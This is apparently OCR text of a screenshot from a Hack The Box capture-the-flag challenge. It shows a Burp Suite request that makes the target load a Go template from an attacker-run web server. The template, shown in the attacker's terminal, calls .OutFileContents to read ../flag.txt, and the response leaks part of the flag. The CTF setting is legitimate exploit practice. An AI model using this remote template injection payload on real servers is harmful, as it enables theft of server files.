 83.136.254.234:50972
HTB{t3r 3d!}
OK
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /view?page=http://3.27.110.2/flag.tpl&remote=true
HTTP/1.1
2 Host: 83.136.254.234:50972
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user_ip=180.194.226.188
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Oct 2023 23:13:25 GMT
3 Content-Length: 125
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <script>
alert(
"HTB{ 3d
</script>
11
12 </html>
13
ubuntu@ip-172-31-2-110: ~
ubuntu@ip-172-31-2-110: ~ 87x21
ubuntu@ip-172-31-2-110:~$ cat flag.tpl
<!DOCTYPE html>
<html lang="en">
<script> alert({{ .OutFileContents "../flag.txt" }}) </script>
</html>
ubuntu@ip-172-31-2-110:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
83.136.254.234 - - [27/Oct/2023 23:13:25] "GET /flag.tpl HTTP/1.1" 200 -
Search 0 highlights Search 0 h